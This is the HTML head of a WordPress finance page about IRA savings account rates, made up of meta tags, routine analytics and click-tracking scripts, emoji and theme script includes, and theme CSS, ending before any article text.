

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastquickanswer.com/finance/the-best-ira-savings-account-rates/
body_size: 20253
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4n4ibzip7");
</script>

<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://fastquickanswer.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://fastquickanswer.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://fastquickanswer.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://fastquickanswer.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="The Best IRA Savings Account Rates" />
<!--FB description-->
<meta property="og:description" content="IRA savings accounts offer a means of saving for retirement without having your funds locked up for a particular period of time. The best IRA savings account aims to offer low fees and excellent inves..."/>
<!--FB url-->
<meta property="og:url" content="https://fastquickanswer.com/finance/the-best-ira-savings-account-rates/"/>
<!--FB image-->
<meta property="og:image" content="https://fastquickanswer.com/wp-content/uploads/2016/12/The-Best-IRA-Savings-Account-Rates-Featured.jpg" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="Fast Quick Answer"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>The Best IRA Savings Account Rates &#8211; Fast Quick Answer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Feed" href="https://fastquickanswer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Comments Feed" href="https://fastquickanswer.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastquickanswer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fastquickanswer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://fastquickanswer.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://fastquickanswer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fastquickanswer.com/wp-json/wp/v2/posts/1287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastquickanswer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fastquickanswer.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://fastquickanswer.com/finance/the-best-ira-savings-account-rates/" />
<link rel='shortlink' href='https://fastquickanswer.com/?p=1287' />
<link rel="alternate" type="application/json+oembed" href="https://fastquickanswer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastquickanswer.com%2Ffinance%2Fthe-best-ira-savings-account-rates%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fastquickanswer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastquickanswer.com%2Ffinance%2Fthe-best-ira-savings-account-rates%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e41d2e;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#e41d2e; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#e41d2e;}
.footer-wrap{border-color:#e41d2e;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e41d2e;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e41d2e;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e41d2e;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e41d2e;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e41d2e;}

#searchform .submit-button{background:#e41d2e url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://fastquickanswer.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e41d2e;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e41d2e;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e41d2e;}
.load-circle{border-bottom:5px solid #e41d2e;border-right:5px solid #e41d2e;box-shadow: 0 0 35px #e41d2e;}
#wp-calendar #today{background:#e41d2e !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e41d2e;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e41d2e;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e41d2e;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e41d2e;color:#e41d2e;}
.img-featured-review-score:before{border-top: 9px solid #e41d2e;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e41d2e;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #2a7ab7, #e5192c);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e41d2e;}


.content q.right{border-left:0;border-right: 2px solid #e41d2e;color:#e41d2e;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e41d2e;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e41d2e;}

.image_fx1:hover:after{background: #e41d2e;}

.cart-top{background:url(https://fastquickanswer.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e41d2e;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e41d2e;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e41d2e;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e41d2e; }

